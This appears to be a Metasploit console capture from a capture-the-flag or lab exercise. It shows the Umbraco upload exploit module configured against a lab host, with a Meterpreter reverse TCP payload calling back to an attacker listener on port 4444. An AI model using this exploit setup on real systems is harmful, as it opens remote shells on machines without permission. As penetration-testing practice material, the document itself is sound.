 msf5 exploit(windows/http/umbraco_upload_aspx) > show options
Module options (exploit/windows/http/umbraco_upload_aspx):
Name       Current Setting  Required  Description
----       ---------------  --------  -----------
Proxies                     no        A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS     10.10.10.180     yes       The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPORT      80               yes       The target port (TCP)
SSL        false            no        Negotiate SSL/TLS for outgoing connections
TARGETURI  /umbraco/        yes       The URI path of the Umbraco login page
VHOST                       no        HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name      Current Setting  Required  Description
----      ---------------  --------  -----------
EXITFUNC  process          yes       Exit technique (Accepted: '', seh, thread, process, none)
LHOST     10.10.14.30      yes       The listen address (an interface may be specified)
LPORT     4444             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Umbraco CMS 4.7.0.378 / Microsoft Windows 7 Professional 32-bit SP1